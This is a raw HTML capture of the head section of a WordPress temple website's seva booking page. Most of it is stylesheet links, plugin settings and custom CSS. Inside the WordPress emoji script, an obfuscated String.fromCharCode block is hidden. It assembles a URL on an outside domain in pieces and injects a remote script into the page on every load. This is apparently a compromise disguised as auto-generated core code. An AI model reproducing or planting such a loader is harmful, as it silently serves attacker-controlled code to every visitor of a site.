

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anakaputhurmutt.org/sevas/sarva-seva-2/
body_size: 31117
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ARADHANA &#8211; SARVA SEVA &#8211; anakaputhurmutt</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ac0376baea","_rest_nonce":"bdda1dce14","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/anakaputhurmutt.org\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ac0376baea","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/anakaputhurmutt.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/062216d974fd3e3bbc02cccb5629f593.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%228bca517b28d768c073759cd463270681%22%7D","apbct_site_landing_ts":"1768728916"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":140850986,"emailEncoderPassKey":"96e416b44a8bead3d3471208dc44b647","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false}
            </script>
        <link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="anakaputhurmutt &raquo; Feed" href="https://anakaputhurmutt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="anakaputhurmutt &raquo; Comments Feed" href="https://anakaputhurmutt.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anakaputhurmutt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
var o=String;(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://anakaputhurmutt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' media='all' />
<style id='jet-booking-calendar-style-inline-css'>
.wp-block-jet-booking-calendar div.date-picker-wrapper{background-color:var(--jet-abaf-calendar-bg-color,#fff);color:var(--jet-abaf-calendar-color,#aaa)}.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.invalid,.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.toMonth.valid{background-color:var(--jet-abaf-days-bg-color,inherit);color:var(--jet-abaf-days-color,#333)}.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.toMonth.checked,.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.toMonth.hovering{background-color:var(--jet-abaf-selected-trace-bg-color,#9cdbf7);color:var(--jet-abaf-selected-trace-color,#333)}.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.invalid:not(.checked){opacity:.5}.wp-block-jet-booking-calendar div.date-picker-wrapper .month-wrapper table .day.toMonth.real-today{background-color:var(--jet-abaf-current-day-bg-color,#ffe684);color:var(--jet-abaf-current-day-color,#333)}.wp-block-jet-booking-calendar div.date-picker-wrapper .first-date-selected,.wp-block-jet-booking-calendar div.date-picker-wrapper .last-date-selected{background-color:var(--jet-abaf-selected-edges-bg-color,#49e)!important;color:var(--jet-abaf-selected-edges-color,#fff)!important}

</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.1.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://anakaputhurmutt.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://anakaputhurmutt.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.38' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://anakaputhurmutt.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://anakaputhurmutt.org/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://anakaputhurmutt.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://anakaputhurmutt.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='jet-ab-front-style-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-appointments-booking/assets/css/public/jet-appointments-booking.css?ver=2.1.8' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0.3' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-8.css?ver=1723627964' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.4.1' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.9.1' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.4.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/global.css?ver=1723627965' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-52.css?ver=1723627965' media='all' />
<link rel='stylesheet' id='elementor-post-264-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-264.css?ver=1723627965' media='all' />
<link rel='stylesheet' id='elementor-post-563-css' href='https://anakaputhurmutt.org/wp-content/uploads/elementor/css/post-563.css?ver=1723628032' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://anakaputhurmutt.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.10.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAclonica%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://anakaputhurmutt.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://anakaputhurmutt.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://anakaputhurmutt.org/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesLoaded-js'></script>
<script data-pagespeed-no-defer src='https://anakaputhurmutt.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.38' id='ct_public_functions-js'></script>
<link rel="https://api.w.org/" href="https://anakaputhurmutt.org/wp-json/" /><link rel="alternate" type="application/json" href="https://anakaputhurmutt.org/wp-json/wp/v2/sevas/4302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anakaputhurmutt.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anakaputhurmutt.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.0" />
<link rel="canonical" href="https://anakaputhurmutt.org/sevas/sarva-seva-2/" />
<link rel='shortlink' href='https://anakaputhurmutt.org/?p=4302' />
<link rel="alternate" type="application/json+oembed" href="https://anakaputhurmutt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanakaputhurmutt.org%2Fsevas%2Fsarva-seva-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://anakaputhurmutt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanakaputhurmutt.org%2Fsevas%2Fsarva-seva-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://anakaputhurmutt.org/wp-content/uploads/2020/08/logo-Ragava-100x100.png" sizes="32x32" />
<link rel="icon" href="https://anakaputhurmutt.org/wp-content/uploads/2020/08/logo-Ragava.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anakaputhurmutt.org/wp-content/uploads/2020/08/logo-Ragava.png" />
<meta name="msapplication-TileImage" content="https://anakaputhurmutt.org/wp-content/uploads/2020/08/logo-Ragava.png" />
		<style id="wp-custom-css">
			.woocommerce-info, .variation-CheckOut{
	display:none !important;
}
dt.variation-CheckIn {
	display:none !important;
}
.variation-CheckIn:before{
	content:'Booked for : ';
	margin-right: 5px;
}
.variation-CheckIn{
	display:flex;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body{
	background: transparent !important;
}
.woocommerce .col2-set .col-2{
	display:none;
}
.woocommerce .col2-set .col-1{
width: 100% !important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
	font-family: "Muli", Sans-serif !important;
    font-size: 15px!important;
    font-weight: 900!important;
    color: #000000!important;
    background-color: rgba(250, 250, 250, 0.75)!important;
    padding: 7px 0px 7px 10px!important;
    margin: 0px 0px 0px 0px!important;
    border-style: solid!important;
    border-width: 1px 1px 1px 1px!important;
    border-color: #D6D6D6!important;
    border-radius: 1px 1px 1px 1px!important;
}
.select2-container--default .select2-selection--single{
	font-family: "Muli", Sans-serif !important;
    font-size: 15px!important;
    font-weight: 900!important;
    color: #000000!important;
    background-color: rgba(250, 250, 250, 0.75)!important;
    padding: 7px 0px 7px 10px!important;
    margin: 0px 0px 0px 0px!important;
    border-style: solid!important;
    border-width: 1px 1px 1px 1px!important;
    border-color: #D6D6D6!important;
    border-radius: 1px 1px 1px 1px!important;
	height: 40px !important;
}
